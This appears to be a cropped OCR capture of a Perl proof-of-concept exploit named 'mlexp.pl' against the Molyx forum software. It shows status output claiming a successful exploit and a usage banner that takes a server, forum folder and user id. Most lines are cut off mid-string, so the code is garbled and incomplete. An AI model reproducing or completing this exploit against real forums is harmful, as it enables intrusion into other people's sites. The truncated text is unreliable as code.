
## [+] connected
## [~] prepare to send data...
## [+] OK
## [~] wait for response...
## [+] Expoilted! Maybe Id=1 i
##
if (@ARGV < 3)
{
print "\n\n";
print "|**********************
print " mlexp.pl\n";
print " molyx board X_UP_CALLI
(POC version)\n";
print " Usage: mlexp.pl <serve
print " e.g.: mlexp.pl 127.0.0
print " [~] <server> - server 
print " [~] <folder> - forum f
print " [~] <user_id> - user i
print "|**********************